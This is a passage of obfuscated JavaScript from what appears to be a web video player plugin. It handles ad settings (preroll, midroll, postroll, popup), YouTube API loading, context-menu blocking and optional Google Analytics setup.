_0x2bbedd){_0x3614c6[_0x6535b3(0x10b0)](_0x2bbedd[_0x4c4d19],null)&&(_0x3614c6[_0x6535b3(0x15da)](_0x4c4d19,_0x3614c6[_0x6535b3(0x1549)])&&_0x3614c6[_0x6535b3(0x14aa)](_0x4c4d19,_0x3614c6[_0x6535b3(0x1248)])&&_0x3614c6[_0x6535b3(0x12a2)](_0x4c4d19,_0x3614c6[_0x6535b3(0x885)]))&&(_0x3614c6[_0x6535b3(0x123f)](_0x2bbedd[_0x4c4d19][_0x6535b3(0x692)](','),-(-0x1*-0x1bb5+0x873+-0x2427))?this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x4c4d19]=this[_0x6535b3(0x120b)][_0x4c4d19][_0x6535b3(0xd7f)](',')[_0x460f84]:this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][-0x6f6+-0xfa9*-0x1+0x1*-0x8b3][_0x4c4d19]=this[_0x6535b3(0x120b)][_0x4c4d19]);}continue;case'28':this[_0x6535b3(0x120b)][_0x6535b3(0x2e2)+_0x6535b3(0x382)+'mg']=_0x2bbedd[_0x6535b3(0x2e2)+_0x6535b3(0x382)+'mg']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x2e2)+_0x6535b3(0x382)+'mg'];continue;case'29':this[_0x6535b3(0x120b)][_0x6535b3(0x2e2)+_0x6535b3(0xb0d)+'tt']=_0x2bbedd[_0x6535b3(0x2e2)+_0x6535b3(0xb0d)+'tt']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x2e2)+_0x6535b3(0xb0d)+'tt'];continue;case'30':this[_0x6535b3(0x120b)][_0x6535b3(0x1866)+'4']=_0x2bbedd[_0x6535b3(0x1866)+'4']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1866)+'4'];continue;case'31':this[_0x6535b3(0x120b)][_0x6535b3(0x9cd)+_0x6535b3(0x83b)+'e']=_0x2bbedd[_0x6535b3(0x9cd)+_0x6535b3(0x83b)+'e']||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x9cd)+_0x6535b3(0x83b)+'e'];continue;case'32':this[_0x6535b3(0x120b)][_0x6535b3(0x1037)+_0x6535b3(0x54e)]=_0x2bbedd[_0x6535b3(0x1037)+_0x6535b3(0x54e)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x1037)+_0x6535b3(0x54e)];continue;case'33':this[_0x6535b3(0x120b)][_0x6535b3(0x9a4)]=_0x2bbedd[_0x6535b3(0x9a4)]||this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)][_0x460f84][_0x6535b3(0x9a4)];continue;}break;}}continue;case _0x3614c6[_0x6535b3(0xc27)]:this[_0x6535b3(0x120b)][_0x6535b3(0x12fc)+_0x6535b3(0x2e9)+'t']=_0x2bbedd[_0x6535b3(0x12fc)+_0x6535b3(0x2e9)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0x12fc)+_0x6535b3(0x2e9)+'t'];continue;case _0x3614c6[_0x6535b3(0xd30)]:this[_0x6535b3(0x120b)][_0x6535b3(0xc35)+_0x6535b3(0x8bc)+'t']=_0x2bbedd[_0x6535b3(0xc35)+_0x6535b3(0x8bc)+'t']||this[_0x6535b3(0x120b)][_0x6535b3(0xc35)+_0x6535b3(0x8bc)+'t'];continue;case _0x3614c6[_0x6535b3(0x1034)]:this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x3b9)+_0x6535b3(0x244)]=_0x2bbedd[_0x6535b3(0x185a)+_0x6535b3(0x3b9)+_0x6535b3(0x244)]||this[_0x6535b3(0x120b)][_0x6535b3(0x185a)+_0x6535b3(0x3b9)+_0x6535b3(0x244)];continue;case _0x3614c6[_0x6535b3(0x13b5)]:this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)]=_0x2bbedd[_0x6535b3(0x2dd)+_0x6535b3(0x1045)]||this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)];continue;case _0x3614c6[_0x6535b3(0xc81)]:this[_0x6535b3(0x120b)][_0x6535b3(0xe1e)]=_0x2bbedd[_0x6535b3(0xe1e)]||'';continue;case _0x3614c6[_0x6535b3(0x928)]:this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x15d1)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x8c8)+_0x6535b3(0x15d1)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x8c8)+_0x6535b3(0x15d1)+_0x6535b3(0x1281)];continue;case _0x3614c6[_0x6535b3(0x882)]:this[_0x6535b3(0x120b)][_0x6535b3(0x165d)]=_0x2bbedd[_0x6535b3(0x165d)]||this[_0x6535b3(0x120b)][_0x6535b3(0x165d)];continue;case _0x3614c6[_0x6535b3(0xf40)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x1489)+'th']=_0x2bbedd[_0x6535b3(0x1693)+_0x6535b3(0x1489)+'th']||this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x1489)+'th'];continue;case _0x3614c6[_0x6535b3(0x1565)]:this[_0x6535b3(0x120b)][_0x6535b3(0x189b)+_0x6535b3(0x1337)]=_0x2bbedd[_0x6535b3(0x189b)+_0x6535b3(0x1337)]||this[_0x6535b3(0x120b)][_0x6535b3(0x189b)+_0x6535b3(0x1337)];continue;case _0x3614c6[_0x6535b3(0x1207)]:this[_0x6535b3(0x120b)][_0x6535b3(0x12b1)+_0x6535b3(0x4de)]=_0x2bbedd[_0x6535b3(0x12b1)+_0x6535b3(0x4de)]||this[_0x6535b3(0x120b)][_0x6535b3(0x12b1)+_0x6535b3(0x4de)];continue;case _0x3614c6[_0x6535b3(0xc6a)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x4f6)+_0x6535b3(0x1533)]=_0x2bbedd[_0x6535b3(0x1693)+_0x6535b3(0x4f6)+_0x6535b3(0x1533)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1693)+_0x6535b3(0x4f6)+_0x6535b3(0x1533)];continue;case _0x3614c6[_0x6535b3(0x9e7)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xa39)+_0x6535b3(0x399)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0xa39)+_0x6535b3(0x399)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xa39)+_0x6535b3(0x399)];continue;case _0x3614c6[_0x6535b3(0x304)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x26f)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0x26f)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x26f)];continue;case _0x3614c6[_0x6535b3(0x5fb)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1452)]=_0x2bbedd[_0x6535b3(0x1452)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1452)];continue;case _0x3614c6[_0x6535b3(0xc64)]:this[_0x6535b3(0x120b)][_0x6535b3(0xf77)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0xf77)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0xf77)+_0x6535b3(0x1281)];continue;case _0x3614c6[_0x6535b3(0xb8b)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)]=_0x2bbedd[_0x6535b3(0x1515)+_0x6535b3(0x194e)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1515)+_0x6535b3(0x194e)];continue;case _0x3614c6[_0x6535b3(0xf96)]:this[_0x6535b3(0x120b)][_0x6535b3(0x499)+_0x6535b3(0x1281)]=_0x2bbedd[_0x6535b3(0x499)+_0x6535b3(0x1281)]||this[_0x6535b3(0x120b)][_0x6535b3(0x499)+_0x6535b3(0x1281)];continue;case _0x3614c6[_0x6535b3(0xc67)]:this[_0x6535b3(0x120b)][_0x6535b3(0x153b)]=_0x2bbedd[_0x6535b3(0x153b)]||this[_0x6535b3(0x120b)][_0x6535b3(0x153b)];continue;case _0x3614c6[_0x6535b3(0x15e8)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xeeb)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0xeeb)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0xeeb)];continue;case _0x3614c6[_0x6535b3(0x81c)]:this[_0x6535b3(0x120b)][_0x6535b3(0xcaa)+_0x6535b3(0x81a)+'ut']=_0x2bbedd[_0x6535b3(0xcaa)+_0x6535b3(0x81a)+'ut']||this[_0x6535b3(0x120b)][_0x6535b3(0xcaa)+_0x6535b3(0x81a)+'ut'];continue;case _0x3614c6[_0x6535b3(0xb79)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdd2)+_0x6535b3(0x113a)]=_0x3614c6[_0x6535b3(0x98f)](parseInt,_0x2bbedd[_0x6535b3(0xdd2)+_0x6535b3(0x113a)])||this[_0x6535b3(0x120b)][_0x6535b3(0xdd2)+_0x6535b3(0x113a)];continue;case _0x3614c6[_0x6535b3(0xa94)]:this[_0x6535b3(0x120b)][_0x6535b3(0xa09)+_0x6535b3(0x15ff)]=_0x2bbedd[_0x6535b3(0xa09)+_0x6535b3(0x15ff)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa09)+_0x6535b3(0x15ff)];continue;case _0x3614c6[_0x6535b3(0xb7e)]:this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0x187e)+_0x6535b3(0x1142)]=_0x2bbedd[_0x6535b3(0xa20)+_0x6535b3(0x187e)+_0x6535b3(0x1142)]||this[_0x6535b3(0x120b)][_0x6535b3(0xa20)+_0x6535b3(0x187e)+_0x6535b3(0x1142)];continue;case _0x3614c6[_0x6535b3(0x41a)]:this[_0x6535b3(0x120b)][_0x6535b3(0x220)+_0x6535b3(0xa43)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x220)+_0x6535b3(0xa43)])||this[_0x6535b3(0x120b)][_0x6535b3(0x220)+_0x6535b3(0xa43)];continue;case _0x3614c6[_0x6535b3(0x10bc)]:this[_0x6535b3(0x120b)][_0x6535b3(0x99b)+_0x6535b3(0x1337)]=_0x2bbedd[_0x6535b3(0x99b)+_0x6535b3(0x1337)]||this[_0x6535b3(0x120b)][_0x6535b3(0x99b)+_0x6535b3(0x1337)];continue;case _0x3614c6[_0x6535b3(0xecc)]:this[_0x6535b3(0x120b)][_0x6535b3(0x17cb)]=_0x2bbedd[_0x6535b3(0x17cb)]||this[_0x6535b3(0x120b)][_0x6535b3(0x17cb)];continue;case _0x3614c6[_0x6535b3(0x182f)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+'ow']=_0x2bbedd[_0x6535b3(0xdb3)+'ow']||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+'ow'];continue;case _0x3614c6[_0x6535b3(0x772)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)]=_0x2bbedd[_0x6535b3(0x1336)+_0x6535b3(0x981)]||this[_0x6535b3(0x120b)][_0x6535b3(0x1336)+_0x6535b3(0x981)];continue;case _0x3614c6[_0x6535b3(0x188b)]:this[_0x6535b3(0x120b)][_0x6535b3(0x14e9)+_0x6535b3(0x135c)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x14e9)+_0x6535b3(0x135c)])||this[_0x6535b3(0x120b)][_0x6535b3(0x14e9)+_0x6535b3(0x135c)];continue;case _0x3614c6[_0x6535b3(0xb5f)]:this[_0x6535b3(0x120b)][_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)]=_0x2bbedd[_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)]||this[_0x6535b3(0x120b)][_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)];continue;case _0x3614c6[_0x6535b3(0x1487)]:this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x20c)]=_0x2bbedd[_0x6535b3(0xdb3)+_0x6535b3(0x20c)]||this[_0x6535b3(0x120b)][_0x6535b3(0xdb3)+_0x6535b3(0x20c)];continue;case _0x3614c6[_0x6535b3(0x719)]:this[_0x6535b3(0x120b)][_0x6535b3(0x7cf)+_0x6535b3(0x101b)+_0x6535b3(0xebe)]=JSON[_0x6535b3(0x336)](_0x2bbedd[_0x6535b3(0x7cf)+_0x6535b3(0x101b)+_0x6535b3(0xebe)])||this[_0x6535b3(0x120b)][_0x6535b3(0x7cf)+_0x6535b3(0x101b)+_0x6535b3(0xebe)];continue;case _0x3614c6[_0x6535b3(0x55d)]:this[_0x6535b3(0x120b)][_0x6535b3(0x715)+'on']=_0x2bbedd[_0x6535b3(0x715)+'on']||this[_0x6535b3(0x120b)][_0x6535b3(0x715)+'on'];continue;}break;}}if(this[_0x6535b3(0x120b)][_0x6535b3(0xd6a)])this[_0x6535b3(0x245)]=!![];else this[_0x6535b3(0x245)]=![];switch(this[_0x6535b3(0x120b)][_0x6535b3(0x186d)+_0x6535b3(0x104d)+_0x6535b3(0x11d7)]){case _0x3614c6[_0x6535b3(0x310)]:_0x3c666a[_0x6535b3(0x166c)+_0x6535b3(0x672)]=-0x22e1*0x1+-0x1a53+0x3d35;break;case'No':_0x3c666a[_0x6535b3(0x166c)+_0x6535b3(0x672)]=-0x769+0x2*-0x11b+0x335*0x3;break;}this[_0x6535b3(0x6d8)]=_0x2da436,this[_0x6535b3(0x1937)]=_0x2de992,this[_0x6535b3(0x6ad)]=_0x571288,this[_0x6535b3(0xbb0)]=_0x3875bc,this[_0x6535b3(0xa06)]=_0x18f41c,this[_0x6535b3(0x173e)]=_0x35ad5f,this[_0x6535b3(0xff9)]=this[_0x6535b3(0x6d8)][_0x6535b3(0x1560)]()?this[_0x6535b3(0x120b)][_0x6535b3(0x1715)+_0x6535b3(0xd10)]:this[_0x6535b3(0x120b)][_0x6535b3(0x1715)],this[_0x6535b3(0x1816)]=![],this[_0x6535b3(0x6a6)]=document[_0x6535b3(0x181b)+_0x6535b3(0xf57)](_0x3614c6[_0x6535b3(0xc7c)]),_0x3c666a[_0x6535b3(0x54f)+'t']=navigator[_0x6535b3(0x16e9)][_0x6535b3(0x345)+'e'](),_0x3c666a[_0x6535b3(0x17d2)]=_0x3c666a[_0x6535b3(0x54f)+'t'][_0x6535b3(0x1112)](/(iphone|ipod)/);if(_0x3614c6[_0x6535b3(0x1032)](typeof _0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me'],_0x3614c6[_0x6535b3(0x13be)]))_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me']=_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xfcb)+'me'][_0x6535b3(0xd7f)]('\x20')[_0x6535b3(0xdcf)]('');document[_0x6535b3(0x1587)+_0x6535b3(0x101f)](_0x3614c6[_0x6535b3(0x423)],function(_0x44aa81){var _0x2a36de=_0x6535b3;_0x3614c6[_0x2a36de(0x27b)](_0x45d000,_0x3c666a[_0x2a36de(0x11ec)])[_0x2a36de(0x1933)](_0x3614c6[_0x2a36de(0x556)])&&_0x44aa81[_0x2a36de(0xac2)+_0x2a36de(0xdac)]();},{'passive':![]});if(_0x3614c6[_0x6535b3(0xdb6)](this[_0x6535b3(0x120b)][_0x6535b3(0x1665)+'ut'],_0x3614c6[_0x6535b3(0xb15)])||_0x3614c6[_0x6535b3(0x1032)](_0x514c19[_0x6535b3(0x1665)+'ut'],_0x3614c6[_0x6535b3(0xb15)])){var _0x2601b4=_0x3614c6[_0x6535b3(0xf07)](_0x45d000,_0x3614c6[_0x6535b3(0x2c1)]);_0x45d000[_0x6535b3(0x1311)](_0x2601b4,function(){var _0x30b94d=_0x6535b3,_0xdd5d72=_0x549478[_0x30b94d(0x103b)](_0x45d000,_0x549478[_0x30b94d(0x1137)])[_0x30b94d(0x1520)](_0x549478[_0x30b94d(0xbd1)])[_0x30b94d(0xd49)]({'position':_0x549478[_0x30b94d(0x641)],'width':_0x549478[_0x30b94d(0xf63)],'height':_0x549478[_0x30b94d(0xf63)],'top':0x0,'left':0x0,'background':_0x549478[_0x30b94d(0x1146)],'zIndex':0x7fffffff});_0x2601b4[_0x30b94d(0x116b)]()[_0x30b94d(0x158d)](_0xdd5d72),_0x2601b4[_0x30b94d(0xa91)](_0xdd5d72);});}this[_0x6535b3(0x1262)+'nt'](),this[_0x6535b3(0x1262)+_0x6535b3(0x986)](),this[_0x6535b3(0x1882)]=new PLAYER[(_0x6535b3(0x1821))](_0x3c666a);if(!this[_0x6535b3(0x120b)][_0x6535b3(0xe34)+_0x6535b3(0x1914)]){_0x3614c6[_0x6535b3(0x61e)](_0x45d000,_0x3614c6[_0x6535b3(0x2c1)])[_0x6535b3(0x1887)](_0x3614c6[_0x6535b3(0x520)],function(){return![];}),_0x3614c6[_0x6535b3(0x27b)](_0x45d000,_0x3614c6[_0x6535b3(0xa00)])[_0x6535b3(0x1887)](_0x3614c6[_0x6535b3(0x520)],function(){return![];});if(this[_0x6535b3(0x120b)][_0x6535b3(0x1414)])_0x3614c6[_0x6535b3(0xf07)](_0x45d000,_0x3614c6[_0x6535b3(0x14f9)])[_0x6535b3(0x1887)](_0x3614c6[_0x6535b3(0x520)],function(){return![];});}if(!window['ga']&&_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]&&_0x3614c6[_0x6535b3(0x14aa)](_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],''))(function(_0x250c22,_0x27db81,_0x58b9da,_0x1eaadf,_0xdad693,_0x5f1201,_0x48869d){var _0x185ec0=_0x6535b3,_0x426cdc=_0x549478[_0x185ec0(0xad8)][_0x185ec0(0xd7f)]('|'),_0x4fc726=-0x19a5+0x1cf1+-0x34c;while(!![]){switch(_0x426cdc[_0x4fc726++]){case'0':_0x5f1201[_0x185ec0(0x10b8)]=_0x1eaadf;continue;case'1':_0x48869d[_0x185ec0(0x17f9)][_0x185ec0(0xb3e)+'re'](_0x5f1201,_0x48869d);continue;case'2':_0x5f1201=_0x27db81[_0x185ec0(0x181b)+_0x185ec0(0xf57)](_0x58b9da),_0x48869d=_0x27db81[_0x185ec0(0x10ba)+_0x185ec0(0x1666)](_0x58b9da)[-0xcc3+-0x694+0x1357];continue;case'3':_0x5f1201[_0x185ec0(0x1877)]=0x8*0xc5+0x236c+-0x16f*0x1d;continue;case'4':_0x250c22[_0x549478[_0x185ec0(0x1876)]]=_0xdad693;continue;case'5':_0x250c22[_0xdad693]=_0x250c22[_0xdad693]||function(){var _0x5a997c=_0x185ec0;(_0x250c22[_0xdad693]['q']=_0x250c22[_0xdad693]['q']||[])[_0x5a997c(0x16e8)](arguments);},_0x250c22[_0xdad693]['l']=_0x549478[_0x185ec0(0x18a3)](-0x7*0x3ff+0x1*0x359+-0x1e5*-0xd,new Date());continue;}break;}}(window,document,_0x3614c6[_0x6535b3(0x13e3)],_0x3614c6[_0x6535b3(0x48d)],'ga'),_0x3614c6[_0x6535b3(0x1686)](ga,_0x3614c6[_0x6535b3(0x33f)],_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],_0x3614c6[_0x6535b3(0x8a4)]),_0x3614c6[_0x6535b3(0xf72)](ga,_0x3614c6[_0x6535b3(0x202)],_0x3614c6[_0x6535b3(0x27c)]));else window['ga']&&_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)]&&_0x3614c6[_0x6535b3(0x13fd)](_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],'')&&(_0x3614c6[_0x6535b3(0x13d0)](ga,_0x3614c6[_0x6535b3(0x33f)],_0x3c666a[_0x6535b3(0x120b)][_0x6535b3(0xcd9)+_0x6535b3(0xca7)+_0x6535b3(0x13cb)],_0x3614c6[_0x6535b3(0x8a4)]),_0x3614c6[_0x6535b3(0x665)](ga,_0x3614c6[_0x6535b3(0x202)],_0x3614c6[_0x6535b3(0x27c)]));_0x3614c6[_0x6535b3(0x27b)](_0x45d000,_0x514c19[_0x6535b3(0xaa1)])[_0x6535b3(0x1311)](function(){var _0x174724=_0x6535b3;if(_0x3614c6[_0x174724(0x13b0)](this[_0x174724(0x5c4)],_0x3614c6[_0x174724(0x487)]))_0x3c666a[_0x174724(0x7eb)+_0x174724(0x117e)]=!![];});if(!this[_0x6535b3(0x7eb)+_0x6535b3(0x117e)])this[_0x6535b3(0x1595)]();else{var _0x4b97df=_0x3614c6[_0x6535b3(0x1184)][_0x6535b3(0xd7f)]('|'),_0x107b4c=-0x1210+-0x5*0xef+0x16bb;while(!![]){switch(_0x4b97df[_0x107b4c++]){case'0':_0x2756b4[_0x6535b3(0x10b8)]=_0x3614c6[_0x6535b3(0xb29)];continue;case'1':var _0x447d2f=document[_0x6535b3(0x10ba)+_0x6535b3(0x1666)](_0x3614c6[_0x6535b3(0x13e3)])[-0x20a+-0x3*-0x61+0x1*0xe7];continue;case'2':var _0x2756b4=document[_0x6535b3(0x181b)+_0x6535b3(0xf57)](_0x3614c6[_0x6535b3(0x13e3)]);continue;case'3':_0x3614c6[_0x6535b3(0x10db)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],_0x3614c6[_0x6535b3(0x8ab)])&&_0x3614c6[_0x6535b3(0x185c)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],undefined)&&(this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)]='');continue;case'4':if(_0x3614c6[_0x6535b3(0x15da)](this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)],'')||_0x3614c6[_0x6535b3(0x727)](this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)],'')){var _0x614b64=_0x3614c6[_0x6535b3(0x151a)][_0x6535b3(0xd7f)]('|'),_0x53ec9e=-0x8*0x101+0x145+0x6c3;while(!![]){switch(_0x614b64[_0x53ec9e++]){case'0':var _0x302e9c=_0x3614c6[_0x6535b3(0xc08)];continue;case'1':this[_0x6535b3(0x139a)+_0x6535b3(0x103e)]=new Array();continue;case'2':this[_0x6535b3(0xb45)+_0x6535b3(0x1723)]();continue;case'3':this[_0x6535b3(0x12de)];continue;case'4':var _0x38589a=this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)];continue;case'5':var _0x381dfe=_0x3614c6[_0x6535b3(0x11ae)](_0x3614c6[_0x6535b3(0x11ae)](_0x3614c6[_0x6535b3(0x957)](_0x3614c6[_0x6535b3(0xaa8)],_0x38589a),_0x3614c6[_0x6535b3(0x433)]),_0x319a16);continue;case'6':var _0xe01935=_0x3614c6[_0x6535b3(0x11ae)](_0x3614c6[_0x6535b3(0xefd)](_0x3614c6[_0x6535b3(0x457)](_0x3614c6[_0x6535b3(0x10ec)],_0x5733bc),_0x3614c6[_0x6535b3(0x433)]),_0x319a16);continue;case'7':this[_0x6535b3(0x1719)];continue;case'8':_0x3614c6[_0x6535b3(0x1848)](_0x45d000,this[_0x6535b3(0x120b)][_0x6535b3(0xaa1)])[_0x6535b3(0x1311)](function _0x87d630(){var _0x4ac845=_0x6535b3,_0x429d49={'prerollAD':this[_0x4ac845(0x4f9)],'prerollGotoLink':this[_0x4ac845(0x5e4)+_0x4ac845(0xb42)],'preroll_mp4':this[_0x4ac845(0x45d)+'4'],'prerollSkipTimer':this[_0x4ac845(0x1210)+_0x4ac845(0xa36)],'midrollAD':this[_0x4ac845(0x36c)],'midrollAD_displayTime':this[_0x4ac845(0x9cd)+_0x4ac845(0x83b)+'e'],'midrollGotoLink':this[_0x4ac845(0xae8)+_0x4ac845(0xb42)],'midroll_mp4':this[_0x4ac845(0x1866)+'4'],'midrollSkipTimer':this[_0x4ac845(0x1646)+_0x4ac845(0xa36)],'postrollAD':this[_0x4ac845(0x3eb)],'postrollGotoLink':this[_0x4ac845(0x10c2)+_0x4ac845(0xcf9)],'postroll_mp4':this[_0x4ac845(0x25b)+'p4'],'postrollSkipTimer':this[_0x4ac845(0xf09)+_0x4ac845(0x712)],'popupAdShow':this[_0x4ac845(0x1601)+'w'],'popupImg':this[_0x4ac845(0x9a4)],'popupAdStartTime':this[_0x4ac845(0xe06)+_0x4ac845(0x7b6)],'popupAdEndTime':this[_0x4ac845(0x1037)+_0x4ac845(0x54e)],'popupAdGoToLink':this[_0x4ac845(0xe6e)+_0x4ac845(0xb42)]};_0x3c666a[_0x4ac845(0x508)][_0x4ac845(0x16e8)](_0x429d49);});continue;case'9':var _0x319a16=this[_0x6535b3(0x120b)][_0x6535b3(0x6b9)+_0x6535b3(0x1510)];continue;case'10':if(_0x3614c6[_0x6535b3(0x12a2)](_0x5733bc,''))this[_0x6535b3(0x12de)]=_0xe01935;else{if(_0x3614c6[_0x6535b3(0x94e)](_0x38589a,''))this[_0x6535b3(0x12de)]=_0x381dfe;}continue;case'11':this['id']=-(-0x1d5*-0x1+-0xcdc*-0x2+-0x29*0xac);continue;case'12':this[_0x6535b3(0x508)]=new Array();continue;case'13':var _0x5733bc=this[_0x6535b3(0x120b)][_0x6535b3(0x72e)+_0x6535b3(0x15e1)];continue;}break;}}else this[_0x6535b3(0x1595)](),this[_0x6535b3(0xf7b)+'dy']();continue;case'5':_0x3614c6[_0x6535b3(0xdb6)](this[_0x6535b3(0x17d5)+_0x6535b3(0x98a)],_0x3614c6[_0x6535b3(0x64d)])&&(_0x3614c6[_0x6535b3(0xcfe)](this[_0x6535b3(0x120b)][_0x6535b3(0xe1e)],''),this[_0x6535b3(0x11ec)][_0x6535b3(0xd49)](_0x3614c6[_0x6535b3(0x1318)],_0x3614c6[_0x6535b3(0x1952)]));continue;case'6':_0x447d2f[_0x6535b3(0x17f9)][_0x6535b3(0xb3e)+'re'](_0x2756b4,_0x447d2f);continue;case'7':_0x3614c6[_0x6535b3(0x14aa)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],_0x3614c6[_0x6535b3(0x10d2)])&&_0x3614c6[_0x6535b3(0x10db)](this[_0x6535b3(0x120b)][_0x6535b3(0x5c4)],undefined)&&(this[_0x6535b3(0x120b)][_0x6535b3(0x2dd)+_0x6535b3(0x1045)]='');continue;}break;}}};_0x2fde7c['fn']=_0x2fde7c[_0x537601(0x154d)],_0x2fde7c['fn'][_0x537601(0xf7b)+'dy']=function(){var _0x121888=_0x537601,_0xc2e701={'JZzqs':function(_0x23de6d,_0x3e5fb1){var _0x5c9371=_0x5b2a;return _0x3614c6[_0x5c9371(0x10de)](_0x23de6d,_0x3e5fb1);},'MQPCr':_0x3614c6[_0x121888(0xaf7)],'LlgnM':function(_0x406627,_0x7d4755){var _0x30857f=_0x121888;return _0x3614c6[_0x30857f(0xbef)](_0x406627,_0x7d4755);}},_0x38212a=this,_0x3027f1=![];if(!this[_0x121888(0x157f)]){if(_0x3614c6[_0x121888(0x15ce)](typeof YT,_0x3614c6[_0x121888(0x8bd)])&&_0x3614c6[_0x121888(0x379)](typeof YT[_0x121888(0xfb0)],_0x3614c6[_0x121888(0x8bd)]))this[_0x121888(0x157f)]=!![],this[_0x121888(0x22a)+_0x121888(0x4d2)]?this[_0x121888(0xebb)+_0x121888(0x176f)+'e']():this[_0x121888(0x1020)+_0x121888(0x11ee)]();else var _0x39f552=_0x3614c6[_0x121888(0x18a0)](setInterval,function(){var _0x3dd9f0=_0x121888;_0xc2e701[_0x3dd9f0(0x148b)](typeof YT[_0x3dd9f0(0xfb0)],_0xc2e701[_0x3dd9f0(0x17c9)])&&!_0x3027f1&&(_0x3027f1=!![],_0xc2e701[_0x3dd9f0(0x939)](clearInterval,_0x39f552),_0x38212a[_0x3dd9f0(0xf7b)+'dy']());},-0x1*0x12f4+-0x2249+0x1*0x36cd);}},_0x2fde7c['fn'][_0x537601(0x1020)+_0x537601(0x11ee)]=function(){var _0x5c7ce4=_0x537601,_0x3115aa=this;if(this[_0x5c7ce4(0x22a)+_0x5c7ce4(0x4d2)])return;this[_0x5c7ce4(0x22a)+_0x5c7ce4(0x4d2)]=!![],this[_0x5c7ce4(0x157f)]?this[_0x5c7ce4(0xebb)+_0x5c7ce4(0x176f)+'e']():!window[_0x5c7ce4(0x553)+_0x5c7ce4(0x162a)+_0x5c7ce4(0xbb3)]&&(window[_0x5c7ce4(0x17b1)+_0x5c7ce4(0x188a)+_0x5c7ce4(0xbb3)]=function(){var _0x4893b6=_0x5c7ce4;_0x3115aa[_0x4893b6(0x157f)]=!![],_0x3115aa[_0x4893b6(0xebb)+_0x4893b6(0x176f)+'e']();});},_0x2fde7c['fn'][_0x537601(0xebb)+_0x537601(0x176f)+'e']=function(){var 